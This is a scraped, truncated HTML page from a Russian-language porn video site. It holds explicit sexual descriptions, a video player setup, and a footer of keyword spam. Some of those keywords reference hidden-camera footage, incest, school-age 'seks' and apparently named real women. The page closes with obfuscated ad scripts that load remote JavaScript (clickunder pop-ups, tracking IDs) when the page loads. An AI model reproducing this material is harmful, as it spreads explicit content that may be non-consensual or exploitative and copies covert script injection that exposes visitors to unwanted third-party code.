

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xorow.ru/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke.html
body_size: 10204
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
<title>Парниша кончил в анал сексуальной арабке | смотреть онлайн, скачать секс бесплатно </title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://xorow.ru/style/ico.png" rel="apple-touch-startup-image" />
<link href="https://xorow.ru/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta name="description" content="Бравый парниша обрабатывает анальное отверстие знакомой девушки. Он страстно трахает ее в попку и держится за упругие ягодицы. Сучка сладко стонет и гладит рукой яйца партнера. Достигнув оргазма, араб обильно кончил в анал страстной милашке и поцеловал ее в засос." />
<meta name="keywords" content="арабское порно видео, секс красивых арабок, кончил в арабку, минет от арабки" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="5X6yzhH6XB9XqWUjT6tQ3k_gSMhEb0wWMky7vf9vOvg" />
<meta name="yandex-verification" content="2c8a24858c3df7ee" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<link rel="canonical" href="https://xorow.ru/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke.html"/>
<style>
body {
background: url(/img/backgr.png) #E4A321;
margin:auto;
max-width:1050px;
font-family:"Arial";
font-size:15px;
color: #704d11;
}
.etodesincat {
margin: 6px 4px 0 9px;
text-align: left;
font-size: 12px;}
.etodesp {
margin: 8px 8px 0 7px;
text-align: left;
font-size: 13px;
display: inline-block;}
.etobravo {display:inline-block; margin: 1px 1px 5px 6px;text-decoration:underline;}
.etotit {
border-top: 1px solid #a37019;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-radius: 7px 7px 0 0;
padding: 0 0 0 3px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: block;
font-size: 16px;
text-align: left;margin: 0;
}
.etotit h1 {
color: #704d11;
display: inline-block;
max-width: 100%;
font-size: 17px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
padding: 12px 2px 9px 8px;
margin: 0;
font-weight: bold;
}
.xmaintext {
font-size: 16px;
margin: 7px 0 7px -6px;
color: #704d11;
background: url(/img/kske.png) repeat-x bottom #E9A124;
border-top: 1px solid #a37019;
border-bottom: 1px solid #a37019;
padding: 12px 3px 12px 14px;
text-align: left;
font-weight: bold;
}
h2 {
font-size: 16px;
}
.etopicti {
width: 100%;
position: relative;
}
.etopicti a {
display: block;
}
.etopicti img {
border-radius: 7px 7px 0 0;
display: block;
width: 100%;
height: 135px;
border-bottom: 1px solid #735b35;
}
.etocounter {
margin: 9px 0 3px 0;
text-align: center;
}
.etozhename span {
color:#fff;
font-size: 14px;
background: url(/img/nmksk.png) repeat-x #6F5833;
float: left;
overflow: hidden;
display: -webkit-box;
text-overflow: ellipsis;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
padding: 4px 3px 0 7px;
margin: 0;
}
.cleaning {
clear: both;
font-size: 0;
height: 0;
}
.ctpad {padding: 7px;}
.etorolik:hover {border: 2px solid #ffe231;}
.etorolik {
background-color: #735b35;
float: left;
width: 23.5%;
height: 194px;
border-radius: 6px;
text-align: left;
padding: 1px;
border: 2px solid #FFF8CE;
margin: 3px 6px 8px 3px;
}
.etorolik a {
text-decoration: none;
font-size: 14px;
}
.phvicop a {color: #f8f4f9; text-decoration:none;}
.phvicop img {vertical-align: top;}
.phvicop {
font-size: 16px;
padding: 10px;
text-align: left;
}
.phvicop a:hover {text-decoration: underline;}
a {
text-decoration:none;
}
a:hover {
text-decoration:none;
}
.logo {
text-align:left;
height:75px;
}
.skrel {
font-size: 15px;
margin-top: 6px;
background-color: #515d65;
border: 1px solid #3e4b54;
border-radius: 6px;
padding: 7px;
text-align: center;
}
.etoinfodate {
width: 100%;
display:block;
font-size: 15px;
margin: 10px 2px 8px 9px;
}
.etoves, .etofileves {
display: inline-block;
color: #fff;
margin: -4px 0 0 2px;
padding: 3px 8px;
font-size: 16px;
font-weight: normal;
background-color: #B97A0F;
border-left: 1px solid #634209;
border-top: 1px solid #634209;
border-bottom: 1px solid #634209;
float: right;
border-radius: 4px 0 0 4px;
}
.etofileves{margin: 0 0 0 13px;}
.ilike {
margin: 10px 8px 0 8px;
min-width: 230px;
float: left;
color: #fff;
border-radius:9px;
background: url(/img/nmksk.png) repeat-x #6F5833;
border: 1px solid #634209;
display:inline-block;
text-align: left;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
}
.ilike:hover {background: #6F5833;border: 1px solid #ffe231;}
.etodur {
opacity: 0.85;
color:#DEE1E4;
font-size: 14px;
background-color: #383838;
position: absolute;
right: 0;
border-radius: 0 0 0 6px;
top: 0;
padding: 4px;
margin: 0;
}
.etoall {
background: url(/img/pinkbg.png) repeat-x #F0D4A5;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-top: 1px solid #a37019;
margin: 0;
padding: 7px 0 10px 6px;
}
.etoglav {
background: grey;
border-left: 1px solid #634209;
border-right: 1px solid #634209;
}
.etoglav span {margin: 9px 8px 0 8px; font-size: 13px;text-align: left;display: inline-block;}
a.etoback img, a.etoglav img {vertical-align: bottom;}
a.etoglav, a.etoback
{border-radius: 0 0 6px 6px;
border-bottom: 1px solid #634209;
border-top: 1px solid #634209;
border-right: 1px solid #634209;
border-left: 1px solid #634209;
text-align: left;
color: #00bdff;
font-weight: bold;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 11px 3px 11px 14px;
font-size: 16px;
}
a.etoback {border-radius: 0;border-bottom: none;}
a.etoback:hover, a.etoglav:hover{background: #624d2d;}
.etovideopadding {
text-align: left;
padding: 1px 6px 2px 2px;
}
a.catslin 
{
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 9px 0 9px 7px;
font-size: 16px;
border-radius: 4px;
margin: 9px 8px 4px 8px;
}
a.catslin:hover{background: #6F5833; border: 1px solid #ffe231;}
.catslin img {vertical-align: top;}
.etodown {
display: block;
}
a.etodown {
float: left;
min-width: 120px;
display: inline-block;
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
margin: 9px 7px 0 2px;
font-weight:bold;
}
a.etodown:hover{background: #6F5833;border: 1px solid #ffe231;}
.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}
.etocategory {
padding: 3px 2px 3px 7px;
}
a.etocategory {
font-size: 15px;
display:inline-block;
overflow:hidden;
border: 1px solid #83560B;
color:#fff;
background-color: #B97A0F;
margin:0 5px 0 3px;
padding: 6px 10px;
text-decoration:none;
border-radius:4px;
}
a.etocategory:hover {
border: 1px solid #3A2605;
}
.nav >li.disabled >a {
color:#999
}
.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}
.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}
.pagination >li {
display:inline
}
.pagination >li >a,.pagination >li >span {
border: 1px solid #3A2605;
text-align: left;
color: #fff;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: inline-block;text-decoration:none;
padding: 9px 15px;
font-size: 17px;
border-radius: 8px;
margin: 3px 8px 3px 6px; 
}
.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
text-decoration:none;
border: 1px solid #3a2605;
}
.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
font-size: 17px;
background: #cb8610;
font-weight: bold;
border: 1px solid #83560b;
border-radius: 8px;
margin: 3px 8px 3px 6px;
color: #704d11;
display: inline-block;
padding: 9px 15px;
text-decoration:none;
cursor:not-allowed
}
@media screen and (max-width: 1440px) {
.etoinfodate { width: 99%;}
.etotit {max-width: 100%;}
}
@media screen and (max-width: 1280px) {
.etoinfodate { width: 97%;}
a.etoglav
{border-radius: 0;}
.etotit {
border-radius: 0;
}
}
@media screen and (max-width: 1024px) {
.etorolik {
width: 31%;
height: 180px;
}
.etopictiimg {width: 100%;height: 178px;}
}
@media screen and (max-width: 800px) {
.etorolik {
height: 180px;
width: 47.5%;
}
.etopictiimg {height: 178px;}
}
@media screen and (max-width: 700px) {
.etotit h1 {font-size: 16px;}
.etodown {
width: 97%;
display: inline-block;
}
a.etodown {
display: block;
margin: 10px 0 0 0;
width: 97%;
}
.ilike {
margin: 10px 0 0 0;
width: 97%;
}
.etorolik {
width: 46.5%;
height: 180px;
}
}
@media screen and (max-width: 490px) {
.etorolik {
width: 45%;
}
.etopictiimg {height: 200px;}
.etodown, a.etodown, .ilike {
font-size: 17px;
width: 95%;
}
}
@media screen and (max-width: 450px) {
.etopictiimg {height: 200px;}
}
@media screen and (max-width: 320px) {
.etotit h1 {font-size: 14px;}
.etoinfodate {width: 96%;}
.etodown, a.etodown, .ilike {
font-size: 16px;
width: 94%;
}
.etorolik {
width: 92%;
}
}
</style>
</head>
<body>
<div class="logo"><a href="/"><img alt="Порно видео на телефон" title="Порно видео на телефон" src="/style/logo1.png" /></a></div>
<link rel="stylesheet" type="text/css" href="/content/global.css">
<script type="text/javascript" src="/FWDEVPlayer.js"></script>
<div itemscope itemtype="https://schema.org/VideoObject">
<meta content="false" itemprop="isFamilyFriendly" />
<div class="etotit">
<h1 itemprop="name">Парниша кончил в анал сексуальной арабке</h1>
<br/></div>
<meta itemprop="description" content="Бравый парниша обрабатывает анальное отверстие знакомой девушки. Он страстно трахает ее в попку и держится за упругие ягодицы. Сучка сладко стонет и гладит рукой яйца партнера. Достигнув оргазма, араб обильно кончил в анал страстной милашке и поцеловал ее в засос." />
<meta itemprop="image" content="https://xorow.ru/files/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke/screen.jpg" />
<meta itemprop="duration" content="PT04M22S" />
<meta itemprop="uploadDate" content="2019-01-31T20:45:50+03:00" />
<meta itemprop="thumbnailUrl" content="https://xorow.ru/files/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke/screen.jpg" />
<input type="hidden" content="https://xorow.ru/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke.html" itemprop="url" >
<link itemprop="embedUrl" href="https://xorow.ru/files/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke/pizdauz_ru_parnisha_konchil_v_anal_seksualnoy_arabke.mp4">
<meta itemprop="allowEmbed" content="true">
<meta itemprop="availablePlatform " content="Mobile">
<meta itemprop="availablePlatform " content="Desktop">
</div>
<span itemscope itemtype="http://schema.org/ImageObject"> 
<meta itemprop="contentUrl" content="https://xorow.ru/files/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke/screen.jpg" />
<meta content="720" itemprop="width" />
<meta content="400" itemprop="height" />
</span>
<meta property="og:type" content="video" />
<meta property="og:title" content="Парниша кончил в анал сексуальной арабке" />
<meta property="og:description" content="Бравый парниша обрабатывает анальное отверстие знакомой девушки. Он страстно трахает ее в попку и держится за упругие ягодицы. Сучка сладко стонет и гладит рукой яйца партнера. Достигнув оргазма, араб обильно кончил в анал страстной милашке и поцеловал ее в засос." />
<meta property="og:url" content="https://xorow.ru/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke.html" />
<meta property="og:image" content="https://xorow.ru/files/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke/screen.jpg" />
<meta property="og:video" href="https://xorow.ru/files/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke/pizdauz_ru_parnisha_konchil_v_anal_seksualnoy_arabke.mp4"/>
<meta property="ya:ovs:allow_embed" content="true"/>
<meta property="ya:ovs:available_platform" content="Desktop"/>
<meta property="ya:ovs:available_platform" content="Mobile"/>
<meta property="og:video:height" content="720"/>
<meta property="og:video:width" content="400"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:video:type" content="application/x-shockwave-flash"/>
<meta property="ya:ovs:content_url" content="https://xorow.ru/files/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke/pizdauz_ru_parnisha_konchil_v_anal_seksualnoy_arabke.mp4"/>
<div class="etoall">
<div class="etovideopadding">
		<div id="film_player" style="margin:auto;"></div>

<!-- Setup EVP -->
		<script type="text/javascript">
			FWDEVPUtils.onReady(function(){
			
				FWDEVPlayer.videoStartBehaviour = "pause";
				
				new FWDEVPlayer({		
					//main settings
					instanceName:"player1",
					parentId:"film_player",
					mainFolderPath:"/content",
					initializeOnlyWhenVisible:"no",
					skinPath:"minimal_skin_dark",
					displayType:"responsive",
					fillEntireVideoScreen:"no",
					playsinline:"yes",
					autoScale:"yes",
					openDownloadLinkOnMobile:"no",
					useVectorIcons:"yes",
					useResumeOnPlay:"no",
					goFullScreenOnButtonPlay:"no",
					useHEXColorsForSkin:"no",
					normalHEXButtonsColor:"#FF0000",
					privateVideoPassword:"428c841430ea18a70f7b06525d4b748a",
					startAtTime:"",
					stopAtTime:"",
					startAtVideoSource:1,
					videoSource:[
						{source:"https://xorow.ru/files/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke/pizdauz_ru_parnisha_konchil_v_anal_seksualnoy_arabke.mp4", label:"320p"}
					],
					posterPath:"https://xorow.ru/files/arabskoe_porno/parnisha_konchil_v_anal_seksualnoy_arabke/screen.jpg",
					showErrorInfo:"yes",
					fillEntireScreenWithPoster:"yes",
					disableDoubleClickFullscreen:"no",
					addKeyboardSupport:"yes",
					useChromeless:"no",
					showPreloader:"yes",
					preloaderColors:["#999999", "#FFFFFF"],
					autoPlay:"no",
					enableAutoplayOnMobile:"no",
					loop:"no",
					scrubAtTimeAtFirstPlay:"00:00:00",
					maxWidth:1070,
					maxHeight:759,
					volume:.4,
					greenScreenTolerance:200,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//vast advertisement
					vastSource:"",
					vastLinearStartTime:"00:00:00",
					vastClickTroughTarget:"_blank",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//logo settings
					showLogo:"no",
					hideLogoWithController:"yes",
					logoPosition:"topRight",
					logoLink:"https://pizdauz.cc/",
					logoMargins:5,
					//controller settings
					showController:"yes",
					showDefaultControllerForVimeo:"no",
					showScrubberWhenControllerIsHidden:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"yes",
					showRewindButton:"yes",
					showQualityButton:"yes",
					showShareButton:"no",
					showDownloadButton:"no",
					showMainScrubberToolTipLabel:"yes",
					showChromecastButton:"no",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:55,
					controllerHideDelay:1,
					startSpaceBetweenButtons:14,
					spaceBetweenButtons:12,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#777777",
					youtubeQualityButtonNormalColor:"#777777",
					youtubeQualityButtonSelectedColor:"#FFFFFF",
					scrubbersToolTipLabelBackgroundColor:"#FFFFFF",
					scrubbersToolTipLabelFontColor:"#5a5a5a",
					//redirect at video end
					redirectURL:"",
					redirectTarget:"_blank",
					//cuepoints
					executeCuepointsOnlyOnce:"no",
					cuepoints:[],
					//annotations
					annotiationsListId:"none",
					showAnnotationsPositionTool:"no",
					//subtitles
					showSubtitleButton:"no",
					subtitlesOffLabel:"Subtitle off",
					startAtSubtitle:1,
					subtitlesSource:[
						{subtitlePath:"/content/subtitles/english_subtitle.txt", subtileLabel:"English"},
						{subtitlePath:"/content/subtititles/romanian_subtitle.txt", subtileLabel:"Romanian"},
						{subtitlePath:"/content/subtitles/spanish_subtitle.txt", subtileLabel:"Spanish"}
					],
					//audio visualizer
					audioVisualizerLinesColor:"#0099FF",
					audioVisualizerCircleColor:"#FFFFFF",
					//advertisement on pause window
					aopwTitle:"Advertisement",
					aopwSource:"",
					aopwWidth:400,
					aopwHeight:240,
					aopwBorderSize:6,
					aopwTitleColor:"#FFFFFF",
					//playback rate / speed
					showPlaybackRateButton:"no",
					defaultPlaybackRate:"1", //0.25, 0.5, 1, 1.25, 1.5, 2
					//sticky on scroll
					stickyOnScroll:"no",
					stickyOnScrollShowOpener:"yes",
					stickyOnScrollWidth:"700",
					stickyOnScrollHeight:"394",
					//sticky display settings
					showOpener:"yes",
					showOpenerPlayPauseButton:"yes",
					verticalPosition:"bottom",
					horizontalPosition:"center",
					showPlayerByDefault:"yes",
					animatePlayer:"yes",
					openerAlignment:"right",
					mainBackgroundImagePath:"/content/minimal_skin_dark/main-background.png",
					openerEqulizerOffsetTop:-1,
					openerEqulizerOffsetLeft:3,
					offsetX:0,
					offsetY:0,
					//ads
					openNewPageAtTheEndOfTheAds:"no",
					adsSource:[],
					adsButtonsPosition:"right",
					skipToVideoText:"You can skip to video in: ",
					skipToVideoButtonText:"Skip Ad",
					timeToHoldAds:4,
					adsTextNormalColor:"#999999",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#666666",
					adsBorderSelectedColor:"#FFFFFF",
					//embed window
					embedWindowCloseButtonMargins:15,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",
					//a to b loop
					useAToB:"no",
					atbTimeBackgroundColor:"transparent",
					atbTimeTextColorNormal:"#FFFFFF",
					atbTimeTextColorSelected:"#FF0000",
					atbButtonTextNormalColor:"#888888",
					atbButtonTextSelectedColor:"#FFFFFF",
					atbButtonBackgroundNormalColor:"#FFFFFF",
					atbButtonBackgroundSelectedColor:"#000000",
					//thumbnails preview
					thumbnailsPreview:"",
					thumbnailsPreviewWidth:196,
					thumbnailsPreviewHeight:110,
					thumbnailsPreviewBackgroundColor:"#000000",
					thumbnailsPreviewBorderColor:"#666",
					thumbnailsPreviewLabelBackgroundColor:"#666",
					thumbnailsPreviewLabelFontColor:"#FFF",
					// context menu
					showContextmenu:'yes',
					showScriptDeveloper:"yes",
					contextMenuBackgroundColor:"#1f1f1f",
					contextMenuBorderColor:"#1f1f1f",
					contextMenuSpacerColor:"#333",
					contextMenuItemNormalColor:"#888888",
					contextMenuItemSelectedColor:"#FFFFFF",
					contextMenuItemDisabledColor:"#444"
				});		
						
			});
		</script>
</div>
<div class="etodown">
<a class="etoglav" href="https://rupornohub.info/">Pornhub</a>
<a class="etoglav" href="https://prostoporno.info/">Просто Порно</a>
<a rel="nofollow" class="etodown" href="/download/1750"><img src="/img/etoskachka.png"/> Скачать mp4<span class="etofileves">11.5 MB</span></a>
<a rel="nofollow" href="https://xorow.ru/like/1750" class="ilike" title="Мне нравится"><img src="/img/etonravka.png"/> <span>Мне понравилось</span>
<span class="etofileves">69</span>
</a>
</div>
<div class="cleaning"></div>
<div class="xmaintext"><h2>Скачать Парниша кончил в анал сексуальной арабке и смотреть онлайн Арабское порно бесплатно в формате mp4</h2></div>
<div class="etoinfodate">Описание: Бравый парниша обрабатывает анальное отверстие знакомой девушки. Он страстно трахает ее в попку и держится за упругие ягодицы. Сучка сладко стонет и гладит рукой яйца партнера. Достигнув оргазма, араб обильно кончил в анал страстной милашке и поцеловал ее в засос.</div>
<div class="etoinfodate">Добавлено: <strong>31 янв 2019 в 20:45</strong></div>
<div class="etoinfodate">Длительность: <strong>04:22</strong></div>
<div class="etoinfodate">Скачали: <strong>536 раз</strong></div>
<div class="etocategory">
<a class="etocategory" href="https://xorow.ru/arabskoe_porno/">Арабское порно</a>
<a class="etocategory" href="https://xorow.ru/tag/арабское порно видео/">арабское порно видео</a> <a class="etocategory" href="https://xorow.ru/tag/секс красивых арабок/">секс красивых арабок</a> <a class="etocategory" href="https://xorow.ru/tag/кончил в арабку/">кончил в арабку</a> <a class="etocategory" href="https://xorow.ru/tag/минет от арабки/">минет от арабки</a> </div></div>
<div class="xmaintext">Похожие порно ролики</div>
<a href="https://xorow.ru/arabskoe_porno/arab_zdorovennyim_chlenom_trahaet_molodku.html" title="Араб здоровенным членом трахает молодку">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/arabskoe_porno/arab_zdorovennyim_chlenom_trahaet_molodku/screen.jpg" alt="Араб здоровенным членом трахает молодку" />
<div class="etodur">01:07</div></div>
<div class="etozhename"><span>Араб здоровенным членом трахает молодку</span></div></div></a>
<a href="https://xorow.ru/arabskoe_porno/molodyie_arabyi_zanimayutsya_ekstremalnyim_seksom_v_tualete_universiteta.html" title="Молодые арабы занимаются экстремальным сексом в туалете университета">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/arabskoe_porno/molodyie_arabyi_zanimayutsya_ekstremalnyim_seksom_v_tualete_universiteta/screen.jpg" alt="Молодые арабы занимаются экстремальным сексом в туалете университета" />
<div class="etodur">01:22</div></div>
<div class="etozhename"><span>Молодые арабы занимаются экстремальным сексом в туалете университета</span></div></div></a>
<a href="https://xorow.ru/arabskoe_porno/chuvak_ebet_leja_na_jivote_arabku_v_schel.html" title="Чувак ебет лежа на животе арабку в щель">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/arabskoe_porno/chuvak_ebet_leja_na_jivote_arabku_v_schel/screen.jpg" alt="Чувак ебет лежа на животе арабку в щель" />
<div class="etodur">03:13</div></div>
<div class="etozhename"><span>Чувак ебет лежа на животе арабку в щель</span></div></div></a>
<a href="https://xorow.ru/arabskoe_porno/arab_krepko_prijal_suchku_k_sebe_i_jestko_trahnul_ee_snizu.html" title="Араб крепко прижал сучку к себе и жестко трахнул ее снизу">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/arabskoe_porno/arab_krepko_prijal_suchku_k_sebe_i_jestko_trahnul_ee_snizu/screen.jpg" alt="Араб крепко прижал сучку к себе и жестко трахнул ее снизу" />
<div class="etodur">09:28</div></div>
<div class="etozhename"><span>Араб крепко прижал сучку к себе и жестко трахнул ее снизу</span></div></div></a>
<div class="cleaning"></div></div>
<a class="etoback" onclick="javascript:history.back();"><img src="/img/etoba.png" alt="*"/> Назад</a>
</div>
<a class="etoglav" href="https://xorow.ru/"><img src="/img/etogl.png" alt="*"/> Пизда уз порно</a>
<div class="etocounter">
<br />
<br /><b>&copy; PIZDAUZ.CC</b> -
ПИЗДАУЗ <br />

<a href="/agreements.php">Соглашение</a> | <a href="/sitemap.xml">Карта сайта</a><br />



Ищите где <strong>Скачать порно на телефон</strong>? Жесткая <strong>порнуха</strong> бесплатно! Va onlayn bepul yuklab olish, tomosha qilish uchun porno videolar o'zbek. Yosh va sexy o'zbek xotin-kamera bo'yicha anal, so'rish va fuck beradi. Telefonda Uz porno,
<strong>Узбекское порно</strong>, ozbekcha sekslar 2020, yangisi, yengi sex, telegram kanallari, sex videolar telegram, whatsapp qizlar, ozbek amlari, porno, 2020 yil yangi pornolar, узбекское порно, узбек секс, скачать секс узбекский секретни камера, узбек порно, уз порно, <strong>плрно</strong>, uzbekcha sex rakom, секс видео узбечек, parno uzb xorazim, uz erotika, уз.секс.ру, секс узбечки, узбек порно скачать, узпорно, порно уз, узпорно.ру,порно скачать первый раз в заде, порно с узбечкой, порно узбеков, узбекча порно, уз инцест, 3gp анал узбечек, секс хахол кишлаке, озбекше порно, скачать с касичками ххх, узбекский севенч секс видео, уз инцест порно, моладые узбеки порно, узбеклер сэкс, видеолар ока борми, стриптиз киргизки, порно с киргизкой, уз чимилдык порно, узбекиски парнуха, секис уз, секс.уз, секс ролик уз домошни, узбекский эротика, pizdauz, узбек пизда, ozbekcha seks video skachat, узпорно, уз.секс, порно секс узбекский домашний частный смотреть бесплатно, узб секс, uzb seks 2020 skachat, скачать видео узбка, ozbekskiy porna, паркда узбеклар секс, секс на скритую камеру узбечки, порно фильми узбекском переводом, телка узбечка, порно видео узбекское, узбек секслари 2020, uz parnol seks, узбекча.парнуха, xxx молодые узбечки, узбечка раздиваетьса для лубовника, Быстрый поиск, jalaplar sekslari, uz muj jena, sex porno, ххх узбечка сех, маладой еротика видеолар, узбекс парнуха, узбкиски.секис, uzb sex video, узбекский порно, узбек.порно, узбек домашка, 2020 узбекистан секс, skacat besplatny porno uzbekski, казахское порно, скачать кз ххх, новое казахское порно, порно казахов 2020, кз ххх 2020, Узбекский секс, <strong>узе секс</strong>, уз секс, <strong>уз секс 2020</strong>, Uzbekcha seks videolar, O'zbekcha seks hikoyalar, Seks uz, Sex uz, yangi seks videolar, Uzbek yulduzlar sekslari, уз секс, Uzbek qizlari sekslari, selka seks, selka olish, maktab kollej seks, Узбекча секс, секс уз, секс ру Eng sara seks videolar bizda, узбекское порно, скачать порно, узбекское гей порно, узбеки трах, скачать секс, jalablar, jalaplar, amlar makoni, amlar telefon qol raqami, buxoro, samarqand, navoiy, guliston, toshkent, namangan, andijon, fargona, xorazm 2020, qarshi, shaxrizabs, termiz, xiva, qoqon, qoraqalpaqiston, seks porno, uzbekcha sekslar, yuklab olish, bepul seks, скачать бесплатно, sekslar olamiga marxamat, yangi ozbek sekslar, yengi seksla, skachat uz xxx, uzbek porn, free download, tamilla kotini kameraga korsatdi, munisa rizayeva kayfda, gulsanam mamazoitova liftda, sekslar olami, drocka seks, yengisi, million, pornolar, <strong>секс 2020</strong>, качественное <strong>секис порно</strong> <br /><noindex>
<script>
(function(w,d,o,g,r,a,m){
var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
p.parentNode.insertBefore(a,p)}}e(g,w,r);
w[r](cid,{id:1147992704,domain:w[r+'h']});
})(window,document,'script',['ftd.agency'],'ABNS');
</script>
<!-- Convert -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/clickunder/?sid=47262&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END Convert -->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>
<script type='text/javascript' data-cfasync='false'>
let eac81a08cc_cnt = 0;
let eac81a08cc_interval = setInterval(function(){
if (typeof eac81a08cc_country !== 'undefined') {
clearInterval(eac81a08cc_interval);
(function(){
var ud;
try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
var script = document.createElement('script');
